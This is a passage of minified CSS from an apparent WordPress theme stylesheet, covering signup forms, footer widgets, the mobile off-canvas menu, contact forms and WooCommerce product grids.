.mc4wp-form-fields{display:block}.foxmc-inline .mc4wp-form-fields>p{margin:5px 2px}.foxmc-inline .mc4wp-form-fields input[type=email],.foxmc-inline .mc4wp-form-fields input[type=text]{width:100%}}.foxmc-button-primary input[type=submit]{background:#db4a37;color:#fff;line-height:46px}.foxmc-button-black input[type=submit]{line-height:46px}.foxmc-button-fill input[type=submit],.foxmc-button-outline input[type=submit]{border:2px solid;color:inherit;background:0 0;line-height:42px}.foxmc-button-fill input[type=submit]:hover{background:#000;color:#fff;border-color:#000}.foxmc-no-bg.foxmc,.foxmc-no-bg.foxmc-no-border .foxmc-inner{padding:0}.authorbox-widget+.authorbox-widget{margin-top:2em}.authorbox-widget-inline .authorbox-widget-avatar{display:block;float:left;width:90px;margin:0 16px 0 0}.authorbox-widget-inline .authorbox-widget-avatar img{display:block;width:100%;margin:0;border-radius:50%}.authorbox-widget-inline .authorbox-widget-name{font-size:1.1em}.authorbox-widget-inline .authorbox-widget-description{font-size:.9em}.authorbox-widget-name{margin:0 0 .5em}.authorbox-widget-name a{color:inherit}.authorbox-widget-description{display:block;line-height:1.5}.authorbox-widget-description p{margin:0}.authorbox-widget-stack .authorbox-widget-avatar{display:inline-block;margin:0 0 10px;width:120px}.authorbox-widget-stack .authorbox-widget-avatar img{display:block;width:100%;margin:0;border-radius:50%}.authorbox-widget-stack .authorbox-widget-name{font-size:1.2em}.skin-dark{background:#000;color:#fff}.skin-dark .widget-title{background:0 0!important;color:inherit!important}.skin-dark .widget_archive li,.skin-dark .widget_archive ul,.skin-dark .widget_categories li,.skin-dark .widget_categories ul,.skin-dark .widget_meta li,.skin-dark .widget_meta ul,.skin-dark .widget_nav_menu li,.skin-dark .widget_nav_menu ul,.skin-dark .widget_product_categories li,.skin-dark .widget_product_categories ul,.skin-dark .widget_recent_entries li,.skin-dark .widget_recent_entries ul{border:0}.skin-dark .widget_archive a:hover,.skin-dark .widget_categories a:hover,.skin-dark .widget_meta a:hover,.skin-dark .widget_nav_menu a:hover,.skin-dark .widget_product_categories a:hover,.skin-dark .widget_recent_entries a:hover{color:inherit;text-decoration:underline}#footer-widgets{padding:3em 0;border:0 solid #c0c1c0;border-width:1px 0 0}#footer-widgets.stretch-full{padding-top:0;padding-bottom:0;border-top:0}#footer-widgets.stretch-full .container{width:100%;max-width:100%}#footer-widgets .widget+.widget{margin-top:2em}@media only screen and (max-width:840px){#footer-widgets{padding:2em 0}}.footer-widgets-row{margin:0 -20px;position:relative;display:flex;align-items:stretch;flex-flow:row wrap}@media only screen and (max-width:600px){#footer-widgets .widget-title{text-align:inherit;padding-left:0;padding-right:0}.footer-widgets-row .footer-col.col-1-1,.footer-widgets-row .footer-col.col-1-3{width:100%}.footer-widgets-row .footer-col.col-1-3{margin:2em 0}.footer-widgets-row .footer-col.col-1-2,.footer-widgets-row .footer-col.col-1-4,.footer-widgets-row .footer-col.col-3-4{width:50%;margin:2em 0}}.valign-middle .footer-widgets-row{align-items:center}.valign-bottom .footer-widgets-row{align-items:flex-end}.valign-top .footer-widgets-row{align-items:flex-start}.footer-col{display:block;flex:none;padding:0 20px;min-height:1px;position:relative}.footer-col-sep{position:absolute;top:0;bottom:0;left:0;display:block;border:0 solid silver;border-width:0 1px 0 0}#footer-bottom,#footer-search,.copyright{position:relative}@media only screen and (max-width:420px){.footer-widgets-row .footer-col.col-1-2,.footer-widgets-row .footer-col.col-1-3,.footer-widgets-row .footer-col.col-1-4,.footer-widgets-row .footer-col.col-2-3,.footer-widgets-row .footer-col.col-3-4{width:100%;margin:2em 0}.footer-widgets-row .footer-col.footer-col-center .widget,.footer-widgets-row .footer-col.footer-col-left .widget,.footer-widgets-row .footer-col.footer-col-right .widget{display:block;margin:0}.footer-col-sep{display:none}}.footer-col-left .widget{width:auto;display:table;margin-right:auto;text-align:left}.footer-col-center .widget{width:auto;display:table;margin:0 auto;text-align:center}.footer-col-right .widget{width:auto;display:table;margin-left:auto;text-align:right}#footer-bottom{padding:4em 0;border:0 solid #c0c1c0;border-width:1px 0 0}#footer-bottom .widget+.widget{margin-top:1em}@media only screen and (max-width:840px){#footer-bottom{padding:2em 0}}.footer-bottom-inline{display:flex;align-items:flex-end;margin:0 -15px}#footer-logo img,#footer-search .searchform,.copyright p{display:inline-block}.footer-bottom-div{flex:none;width:50%;padding:0 15px}.footer-bottom-left{text-align:left}.footer-bottom-right{margin-left:auto;text-align:right}.footer-bottom.stretch-full .container{width:100%;max-width:100%}.footer-bottom .searchform{max-width:100%;width:320px;display:inline-block}.copyright p{margin:0;width:440px;max-width:100%}.copyright a,.copyright a:hover{color:inherit}.copyright i{margin:0 4px;font-size:12px}.copyright i.fa-heart{color:#D82E2E}#footer-search .searchform{width:240px;max-width:100%;position:relative}#footer-search .searchform .s{width:100%;height:34px;line-height:34px;padding-left:12px;padding-right:40px;background:#fff;color:#000;font-size:14px}#footer-search .submit{width:34px;height:34px;line-height:34px;padding:0;font-size:16px;text-align:center;background:#000;color:#fff;transition:all .15s ease-out;cursor:pointer}#footer-search .submit i{display:block;margin:0;line-height:inherit}#footer-search .submit:hover{background:#db4a37}#footernav,.footer-bottom .widget_nav_menu{text-transform:uppercase;letter-spacing:1px;font-size:11px!important}#footernav ul.menu,.footer-bottom .widget_nav_menu ul.menu{list-style:none;margin:0;padding:0;overflow:hidden;display:block}#footernav li,.footer-bottom .widget_nav_menu li{display:block;float:left;padding:0;border:0}#footernav li+li,.footer-bottom .widget_nav_menu li+li{margin-left:16px}#footernav li.current-menu-item a,.footer-bottom .widget_nav_menu li.current-menu-item a{opacity:.4}#footernav a,.footer-bottom .widget_nav_menu a{color:inherit;display:block;text-transform:uppercase;letter-spacing:1px;font-size:11px;transition:all .2s ease-out}#footernav a:hover,.footer-bottom .widget_nav_menu a:hover{color:inherit;opacity:.5}@media only screen and (max-width:600px){#footernav a,.footer-bottom .widget_nav_menu a{letter-spacing:0}}.classic-footer-bottom-stack{text-align:center}.classic-footer-bottom-stack .footer-bottom-element::after{clear:both;content:"";display:table}.classic-footer-bottom-stack .footer-bottom-element>*{display:inline-block}.classic-footer-bottom-stack .footer-bottom-element.social-list>ul{display:inline-flex}.classic-footer-bottom-stack .footer-bottom-element~.footer-bottom-element{margin-top:24px}.footer-bottom-row{display:flex;align-items:center;margin:0 -20px}.footer-bottom-row+.footer-bottom-row{margin-top:20px}.footer-bottom-row #footer-logo img{display:block}@media only screen and (max-width:840px){.footer-bottom-row{display:block;margin:0}.footer-bottom-row #footer-logo img{display:inline-block}.footer-bottom-row #footernav li,.footer-bottom-row .footer-bottom .widget_nav_menu li{display:inline-block;float:none}}.footer-bottom-col{flex:none;padding:0 20px;width:100%;display:flex;align-items:center}.footer-bottom-col>*{flex:none}.footer-bottom-col>*+*{margin-left:20px}@media only screen and (max-width:840px){.footer-bottom-col{width:100%;padding:0;display:block}.footer-bottom-col+.footer-bottom-col{margin-top:20px}.footer-bottom-col>*+*{margin-left:0;margin-top:20px}}.footer-bottom-col-left,.footer-bottom-col-right{width:50%}.footer-bottom-col-right{justify-content:flex-end}@media only screen and (max-width:840px){.footer-bottom-col-left,.footer-bottom-col-right{width:100%;text-align:center}#footernav ul{display:inline-block}}#backtotop{position:fixed;z-index:9999;bottom:-3px;right:30px;padding:6px 12px;text-align:center;background:#fff;color:#000;border:1px solid #c0c1c0;border-width:1px 1px 0;cursor:pointer;text-transform:uppercase;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .4s ease-out;transition:all .4s ease-out}#masthead-mobile .hamburger-btn,#masthead-mobile .header-cart-icon a,#mobile-logo a,.hamburger-btn,.offcanvas-nav a:hover{color:inherit}#backtotop.shown{-webkit-transform:translateY(0);transform:translateY(0)}#backtotop span{display:block;line-height:1.1;text-transform:uppercase;transition:transform .15s ease-out}#backtotop.backtotop-circle span,.backtotop-icon i{line-height:inherit;display:block}#backtotop:hover span{transform:translate(0,-3px)}#backtotop .go{font-size:12px}#backtotop .top{font-size:20px;font-weight:700}.backtotop-icon{font-size:20px}#backtotop.backtotop-circle{bottom:20px;border-width:1px;padding:0;width:28px;height:28px;border-radius:50%;text-align:center;-webkit-transform:none;transform:none;opacity:0;visibility:hidden}#backtotop.backtotop-circle.shown{opacity:1;visibility:visible}#backtotop.backtotop-circle i{display:block;position:absolute;top:50%;left:0;right:0;text-align:center;height:20px;line-height:20px;margin-top:-10px;z-index:10}#backtotop.backtotop-circle:hover span{transform:none}#backtotop.backtotop-square{border-bottom:0}#offcanvas-bg,.offcanvas-element+.offcanvas-element:before{border-width:1px 0 0}@media only screen and (max-width:840px){#backtotop.backtotop-square{padding:4px 8px}#backtotop.backtotop-square .go{font-size:10px}#backtotop.backtotop-square .top{font-size:14px}}.offcanvas-element.social-list,.offcanvas-search{padding-right:16px;padding-left:16px}#backtotop.backtotop-text.backtotop-circle{width:40px;height:40px;line-height:40px}#backtotop.backtotop-text.backtotop-circle .go{display:none}#backtotop.backtotop-text.backtotop-circle .top{font-weight:400;font-size:.7em;letter-spacing:.5px;line-height:40px}#masthead-mobile-height{display:none;height:54px}#masthead-mobile-height::after{clear:both;display:table}#masthead-mobile{display:none;position:fixed;top:0;left:0;right:0;z-index:999999}#masthead-mobile .container{position:relative;z-index:20;height:54px}.masthead-mobile-bg{display:block;position:absolute;bottom:0;left:0;top:0;right:0;background:#fff;z-index:1}.masthead-mobile-part{z-index:20;position:absolute;top:0;bottom:0;display:flex;align-items:center}.masthead-mobile-part>*+*{margin-left:5px}.masthead-mobile-left{left:0}.masthead-mobile-right{right:0}@media only screen and (max-width:840px){#minimal-header,.header-builder,.header-container{display:none}#masthead-mobile,#masthead-mobile-height{display:block}}#mobile-logo{margin:0 auto;display:flex;height:100%;max-width:calc(100% - 90px);align-items:center;align-content:center;justify-content:center;line-height:54px}#mobile-logo a{text-decoration:none;display:block;line-height:inherit}#mobile-logo a:focus{outline:0}#mobile-logo img{display:block;width:auto;height:36px;max-width:100%}.hamburger-btn{display:block;text-align:center;text-decoration:none;cursor:pointer;transition:color .2s ease-out;width:40px;height:40px;line-height:40px;font-size:18px}#offcanvas,#offcanvas-bg{position:fixed;left:0;width:100%;max-width:100%}.hamburger-btn:focus{outline:0}.hamburger-btn i{display:block;line-height:inherit}.hamburger-btn .feather-x,.offcanvas-open .hamburger-btn .ic-hamburger{display:none}.offcanvas-open .hamburger-btn .feather-x{display:block}#offcanvas{height:calc(100% - 56px - 1px);overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:99999}.admin-bar #offcanvas{top:86px}#offcanvas-bg{display:block;bottom:0;z-index:99990}.offcanvas-bg{background:center no-repeat #fff;background-size:cover;background-attachment:scroll!important}#offcanvas,#offcanvas-bg{top:54px;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.offcanvas-open{overflow:hidden}.offcanvas-open #offcanvas,.offcanvas-open #offcanvas-bg{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.offcanvas-element{display:block;position:relative;padding-top:10px}.offcanvas-element:before{position:absolute;top:0;right:16px;left:16px;display:block;z-index:10}.offcanvas-element.social-list{margin-top:20px;padding-top:20px}.offcanvas-search .s{padding-left:16px;padding-right:40px;line-height:40px;font-size:16px}.offcanvas-search .submit{width:40px;height:40px;line-height:40px;font-size:14px}.offcanvas-overlay{display:none;z-index:99980;position:fixed;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.6);opacity:0;visibility:hidden;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.offcanvas-nav .menu>ul>li,.offcanvas-nav li{position:relative;display:block}.offcanvas-sidebar{display:block;padding-left:32px;padding-right:32px}.offcanvas-sidebar .widget+.widget{margin-top:1em}.offcanvas-sidebar-after{margin-top:20px;padding-top:20px}.offcanvas-sidebar-before{margin-bottom:20px;padding-bottom:20px}@media (min-width:500px){#offcanvas,#offcanvas-bg{width:320px;top:0}.admin-bar #offcanvas,.admin-bar #offcanvas-bg{top:32px}#offcanvas-bg{border:0}.offcanvas-overlay{display:block}.offcanvas-open .offcanvas-dark+#offcanvas-bg{box-shadow:none}.offcanvas-open .offcanvas-overlay{opacity:1;visibility:visible}}.offcanvas-nav{font-size:1em}.offcanvas-nav:after{clear:both;display:table}.offcanvas-nav ul{list-style:none;margin:0;padding:0}.offcanvas-nav a{color:inherit;padding:5px 0;line-height:36px;transition:color .3s ease-out,background .3s ease-out}.offcanvas-nav a:focus{outline:0!important}.offcanvas-nav .menu>ul>li>a{display:block}.offcanvas-nav li{padding:0 16px}.offcanvas-nav li>.indicator{display:none;position:absolute;z-index:32;top:0;right:0;width:46px;line-height:34px;padding-top:5px;text-align:center;font-size:.8em;cursor:pointer}.offcanvas-nav li>.indicator i{display:inline-block;transition:all .3s ease-out}.offcanvas-nav li+li>a{border:0 solid #c0c1c0}.offcanvas-nav li.menu-item-has-children>.indicator{display:block}.offcanvas-nav li:hover>a{opacity:.9}.offcanvas-nav li.active>.indicator i{transform:rotate(90deg)}.offcanvas-nav ul ul{display:none;padding:0;margin:0 0 0 14px}.offcanvas-nav ul ul a{display:block;line-height:28px}.offcanvas-style-has-border .offcanvas-nav li+li>a{border-width:1px 0 0}.offcanvas-dark{color:#999}.offcanvas-dark+.offcanvas-bg{background:#000}.offcanvas-dark .offcanvas-nav li{padding-left:0;padding-right:0}.offcanvas-dark .offcanvas-nav a{padding-left:32px;padding-right:32px}.offcanvas-dark .offcanvas-nav ul ul{margin-left:0}.offcanvas-dark .offcanvas-nav ul ul a{padding-left:48px}.offcanvas-dark .offcanvas-nav .active>a,.offcanvas-dark .offcanvas-nav .current-menu-ancestor>a,.offcanvas-dark .offcanvas-nav .current-menu-item>a,.offcanvas-dark .offcanvas-nav li:hover>a{background:rgba(0,0,0,.2);color:#fff}.offcanvas-dark .offcanvas-nav .active>a:active,.offcanvas-dark .offcanvas-nav .active>a:focus,.offcanvas-dark .offcanvas-nav .active>a:hover,.offcanvas-dark .offcanvas-nav .current-menu-ancestor>a:active,.offcanvas-dark .offcanvas-nav .current-menu-ancestor>a:focus,.offcanvas-dark .offcanvas-nav .current-menu-ancestor>a:hover,.offcanvas-dark .offcanvas-nav .current-menu-item>a:active,.offcanvas-dark .offcanvas-nav .current-menu-item>a:focus,.offcanvas-dark .offcanvas-nav .current-menu-item>a:hover,.offcanvas-dark .offcanvas-nav a:active,.offcanvas-dark .offcanvas-nav a:focus,.offcanvas-dark .offcanvas-nav a:hover{color:#fff}.offcanvas-dark .offcanvas-search .s{padding-left:0;background:0 0}.offcanvas-dark .offcanvas-nav li+li>a,.offcanvas-dark .offcanvas-search .s{border:0}.wpcf7{display:block;clear:both;margin:0 0 1em}.wpcf7 input:not([type]),.wpcf7 input[type=color],.wpcf7 input[type=date],.wpcf7 input[type=datetime],.wpcf7 input[type=datetime-local],.wpcf7 input[type=email],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=password],.wpcf7 input[type=search],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 input[type=week],.wpcf7 textarea{display:block;width:100%;max-width:100%}.wpcf7 .input{display:block;width:48%;float:left;margin-right:4%}.wpcf7 .textarea{display:block;overflow:hidden}.wpcf7 .row,.wpcf7 p{margin-bottom:20px}.wpcf7 .row:last-of-type,.wpcf7 p:last-of-type{margin-bottom:0}.wpcf7 textarea{height:149px}span.wpcf7-form-control-wrap{display:block;margin-top:.3em}.wpcf7-submit{display:block;margin-left:auto;margin-right:auto;width:33.33%;min-width:180px}.mc4wp-form-fields button,.mc4wp-form-fields input:not([type]),.mc4wp-form-fields input[type=color],.mc4wp-form-fields input[type=date],.mc4wp-form-fields input[type=datetime],.mc4wp-form-fields input[type=datetime-local],.mc4wp-form-fields input[type=email],.mc4wp-form-fields input[type=month],.mc4wp-form-fields input[type=number],.mc4wp-form-fields input[type=password],.mc4wp-form-fields input[type=search],.mc4wp-form-fields input[type=tel],.mc4wp-form-fields input[type=text],.mc4wp-form-fields input[type=time],.mc4wp-form-fields input[type=url],.mc4wp-form-fields input[type=week],.mc4wp-form-fields input[type=button],.mc4wp-form-fields input[type=reset],.mc4wp-form-fields input[type=submit],.mc4wp-form-fields textarea{width:100%}.wpcf7-submit:hover{background:#db4a37}div.wpcf7-response-output{margin-left:0!important;margin-right:0!important;padding:.3em 1em!important;font-size:.9em;margin:0 0 2em}span.wpcf7-not-valid-tip{padding:2px 8px!important;border:none!important;color:#ab5c5c!important;background:#efd0d0!important;font-size:.9em}span.wpcf7-not-valid-tip-no-ajax{display:block;margin-top:6px!important}.mc4wp-form-fields p{margin-bottom:10px}.mc4wp-form-fields input:not([type])::-webkit-input-placeholder,.mc4wp-form-fields input[type=color]::-webkit-input-placeholder,.mc4wp-form-fields input[type=date]::-webkit-input-placeholder,.mc4wp-form-fields input[type=datetime]::-webkit-input-placeholder,.mc4wp-form-fields input[type=datetime-local]::-webkit-input-placeholder,.mc4wp-form-fields input[type=email]::-webkit-input-placeholder,.mc4wp-form-fields input[type=month]::-webkit-input-placeholder,.mc4wp-form-fields input[type=number]::-webkit-input-placeholder,.mc4wp-form-fields input[type=password]::-webkit-input-placeholder,.mc4wp-form-fields input[type=search]::-webkit-input-placeholder,.mc4wp-form-fields input[type=tel]::-webkit-input-placeholder,.mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.mc4wp-form-fields input[type=time]::-webkit-input-placeholder,.mc4wp-form-fields input[type=url]::-webkit-input-placeholder,.mc4wp-form-fields input[type=week]::-webkit-input-placeholder,.mc4wp-form-fields textarea::-webkit-input-placeholder{color:inherit;opacity:1}.mc4wp-form-fields input:not([type])::-moz-placeholder,.mc4wp-form-fields input[type=color]::-moz-placeholder,.mc4wp-form-fields input[type=date]::-moz-placeholder,.mc4wp-form-fields input[type=datetime]::-moz-placeholder,.mc4wp-form-fields input[type=datetime-local]::-moz-placeholder,.mc4wp-form-fields input[type=email]::-moz-placeholder,.mc4wp-form-fields input[type=month]::-moz-placeholder,.mc4wp-form-fields input[type=number]::-moz-placeholder,.mc4wp-form-fields input[type=password]::-moz-placeholder,.mc4wp-form-fields input[type=search]::-moz-placeholder,.mc4wp-form-fields input[type=tel]::-moz-placeholder,.mc4wp-form-fields input[type=text]::-moz-placeholder,.mc4wp-form-fields input[type=time]::-moz-placeholder,.mc4wp-form-fields input[type=url]::-moz-placeholder,.mc4wp-form-fields input[type=week]::-moz-placeholder,.mc4wp-form-fields textarea::-moz-placeholder{color:inherit;opacity:1}.mc4wp-form-fields input:not([type]):-moz-placeholder,.mc4wp-form-fields input[type=color]:-moz-placeholder,.mc4wp-form-fields input[type=date]:-moz-placeholder,.mc4wp-form-fields input[type=datetime]:-moz-placeholder,.mc4wp-form-fields input[type=datetime-local]:-moz-placeholder,.mc4wp-form-fields input[type=email]:-moz-placeholder,.mc4wp-form-fields input[type=month]:-moz-placeholder,.mc4wp-form-fields input[type=number]:-moz-placeholder,.mc4wp-form-fields input[type=password]:-moz-placeholder,.mc4wp-form-fields input[type=search]:-moz-placeholder,.mc4wp-form-fields input[type=tel]:-moz-placeholder,.mc4wp-form-fields input[type=text]:-moz-placeholder,.mc4wp-form-fields input[type=time]:-moz-placeholder,.mc4wp-form-fields input[type=url]:-moz-placeholder,.mc4wp-form-fields input[type=week]:-moz-placeholder,.mc4wp-form-fields textarea:-moz-placeholder{color:inherit;opacity:1}.mc4wp-form-fields input:not([type]):-ms-input-placeholder,.mc4wp-form-fields input[type=color]:-ms-input-placeholder,.mc4wp-form-fields input[type=date]:-ms-input-placeholder,.mc4wp-form-fields input[type=datetime]:-ms-input-placeholder,.mc4wp-form-fields input[type=datetime-local]:-ms-input-placeholder,.mc4wp-form-fields input[type=email]:-ms-input-placeholder,.mc4wp-form-fields input[type=month]:-ms-input-placeholder,.mc4wp-form-fields input[type=number]:-ms-input-placeholder,.mc4wp-form-fields input[type=password]:-ms-input-placeholder,.mc4wp-form-fields input[type=search]:-ms-input-placeholder,.mc4wp-form-fields input[type=tel]:-ms-input-placeholder,.mc4wp-form-fields input[type=text]:-ms-input-placeholder,.mc4wp-form-fields input[type=time]:-ms-input-placeholder,.mc4wp-form-fields input[type=url]:-ms-input-placeholder,.mc4wp-form-fields input[type=week]:-ms-input-placeholder,.mc4wp-form-fields textarea:-ms-input-placeholder{color:inherit;opacity:1}.fox-form{display:block;clear:both}.form-inline .mc4wp-form-fields{display:inline-flex;align-items:center}.form-inline .mc4wp-form-fields>*{margin:0}.form-inline .mc4wp-form-fields>*+*{margin-left:5px}.form-inline p{margin:0}.form-inline input:not([type]),.form-inline input[type=color],.form-inline input[type=date],.form-inline input[type=datetime],.form-inline input[type=datetime-local],.form-inline input[type=email],.form-inline input[type=month],.form-inline input[type=number],.form-inline input[type=password],.form-inline input[type=search],.form-inline input[type=tel],.form-inline input[type=text],.form-inline input[type=time],.form-inline input[type=url],.form-inline input[type=week],.form-inline textarea{width:260px}@media (max-width:767px){.form-inline .mc4wp-form-fields{display:block}.form-inline .mc4wp-form-fields>*+*{margin-left:0;margin-top:1em}.form-inline button,.form-inline input:not([type]),.form-inline input[type=color],.form-inline input[type=date],.form-inline input[type=datetime],.form-inline input[type=datetime-local],.form-inline input[type=email],.form-inline input[type=month],.form-inline input[type=number],.form-inline input[type=password],.form-inline input[type=search],.form-inline input[type=tel],.form-inline input[type=text],.form-inline input[type=time],.form-inline input[type=url],.form-inline input[type=week],.form-inline input[type=button],.form-inline input[type=reset],.form-inline input[type=submit],.form-inline textarea{width:100%}}.fox-form-inline-wrapper{display:table;margin:0 auto}@media only screen and (max-width:840px){.fox-form-inline-wrapper{display:block}}.fox-form-inline{display:flex;align-content:center;align-items:center}.fox-form-inline input:not([type]),.fox-form-inline input[type=color],.fox-form-inline input[type=date],.fox-form-inline input[type=datetime],.fox-form-inline input[type=datetime-local],.fox-form-inline input[type=email],.fox-form-inline input[type=month],.fox-form-inline input[type=number],.fox-form-inline input[type=password],.fox-form-inline input[type=search],.fox-form-inline input[type=tel],.fox-form-inline input[type=text],.fox-form-inline input[type=time],.fox-form-inline input[type=url],.fox-form-inline input[type=week],.fox-form-inline textarea{width:300px}@media only screen and (max-width:840px){.fox-form-inline input:not([type]),.fox-form-inline input[type=color],.fox-form-inline input[type=date],.fox-form-inline input[type=datetime],.fox-form-inline input[type=datetime-local],.fox-form-inline input[type=email],.fox-form-inline input[type=month],.fox-form-inline input[type=number],.fox-form-inline input[type=password],.fox-form-inline input[type=search],.fox-form-inline input[type=tel],.fox-form-inline input[type=text],.fox-form-inline input[type=time],.fox-form-inline input[type=url],.fox-form-inline input[type=week],.fox-form-inline textarea{width:100%}}.fox-form-inline>*+*{margin-left:10px}.fox-form-inline>*+:last-child{margin-left:-1px}.fox-form-inline button{background:0 0;padding:0;height:44px;text-decoration:none}.fox-form-inline button:hover{background:0 0;color:inherit}.fox-form-inline button .long-arrow{width:50px}.mc4wp-form-fields .fox-form-inline p{margin-bottom:0}@media only screen and (max-width:840px){.fox-form-inline{display:block}.fox-form-inline>*+*{margin-left:0}.mc4wp-form-fields .fox-form-inline p{margin-bottom:10px}}.form-title{margin:0}.form-subtitle{margin:5px 0 0;font-size:.9em}.elementor-section:not(.elementor-section-stretched) .elementor-container.elementor-column-gap-default{margin:-10px!important}.elementor-section:not(.elementor-section-stretched) .elementor-container.elementor-column-gap-narrow{margin:-5px!important;width:calc(100% + 10px)}.elementor-section:not(.elementor-section-stretched) .elementor-container.elementor-column-gap-extended{margin:-15px!important;width:calc(100% + 30px)}.elementor-section:not(.elementor-section-stretched) .elementor-container.elementor-column-gap-wide{margin:-20px!important;width:calc(100% + 40px)}.elementor-section:not(.elementor-section-stretched) .elementor-container.elementor-column-gap-wider{margin:-30px!important;width:calc(100% + 60px)}.elementor-section-stretched{opacity:0;visibility:hidden;transition:opacity 1s ease,visibility 1s ease,background .3s,border .3s,border-radius .3s,box-shadow .3s!important}.elementor-section-stretched[style]{opacity:1;visibility:visible}.woocommerce{-webkit-column-span:all;-moz-column-span:all;column-span:all}.woocommerce .page-share,.woocommerce-page .page-share{display:none!important}.woocommerce-notices-wrapper{padding-top:2em}#header-cart{position:fixed;top:15%;right:0;background:#fff;background:rgba(255,255,255,.95);color:#333;border:1px solid;border-width:1px 0 1px 1px;z-index:9999;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#header-cart .items-total{display:block}#header-cart.header-cart-hidden{-webkit-transform:translate(110%,0);-moz-transform:translate(110%,0);-ms-transform:translate(110%,0);-o-transform:translate(110%,0);transform:translate(110%,0)}.header-cart a{display:block;color:inherit;font-size:14px;padding:10px}#logo-area .header-cart,.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{display:none}.header-cart a:hover{color:#db4a37}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{outline:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:48px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#db4a37}.products-wrapper{overflow:hidden;clear:both}.products-wrapper::after{clear:both;display:table}.woocommerce .products ul,.woocommerce ul.products{display:flex;flex-flow:row wrap;margin:-32px -16px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:none;display:block;margin:0;padding:32px 16px 0}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:50%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:33.33%}.woocommerce-page.columns-4 ul.products li.product,.woocommerce.columns-4 ul.products li.product{width:25%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:20%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:16.66%}@media (max-width:1023px){.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:33.33%}}@media (max-width:767px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:50%}}@media (max-width:600px){.woocommerce-page.columns-2 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:100%}}.woocommerce .page-title{margin-bottom:2rem}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom:2rem;line-height:32px}.woocommerce-ordering select{line-height:32px;height:32px}.woocommerce nav.woocommerce-pagination::after{clear:both;display:table}.product-thumbnail{position:relative;margin:0 0 10px;overflow:hidden}.product-thumbnail-inner{overflow:hidden}.product-thumbnail a{display:block;outline:0;border:0;text-decoration:none;color:inherit}.product-thumbnail img{display:block;width:100%}.woocommerce ul.products li.product a{border:0;outline:0}.woocommerce ul.products li.product a img{margin:0}.woocommerce ul.products li.product h3{display:block;margin:0;padding:0;font-size:20px;letter-spacing:.5px;text-transform:inherit}.woocommerce ul.products li.product h3 a{color:inherit;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce .star-rating{line-height:1.1}.woocommerce .products .star-rating{margin:.8em 0}.woocommerce .star-rating span:before{color:#db4a37}.woocommerce ul.products li.product .price{font-size:1.05em;color:inherit;margin:.5em 0 0}.woocommerce ul.products li.product .price ins{text-decoration:none;font-weight:400}.woocommerce ul.products li.product .price del{display:inline;margin-right:10px}.woocommerce span.onsale{left:-2em}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{font-family:Oswald,sans-serif;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:400;display:block;background:#db4a37;color:#fff;top:10%;right:10%;z-index:30;width:60px;height:60px;line-height:60px;padding:0}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:40px}.woocommerce form .form-row textarea{line-height:1.5;height:8em}.select2-container .select2-selection--single{height:40px}.select2-search--dropdown .select2-search__field{padding:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border-radius:0;font-weight:400;padding:0 1.2em;height:30px;line-height:30px;background:#f0f0f0;color:#333;border:0!important;font-family:Oswald,sans-serif;text-transform:uppercase;letter-spacing:2px;font-size:.7em}.woocommerce a.button.product_type_external{letter-spacing:0}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{padding-right:1.2em}.woocommerce #respond input#submit.added,.woocommerce #respond input#submit.added:hover,.woocommerce a.button.added,.woocommerce a.button.added:hover,.woocommerce button.button.added,.woocommerce button.button.added:hover,.woocommerce input.button.added,.woocommerce input.button.added:hover{background:#e0efe0;color:#349c34}.woocommerce #respond 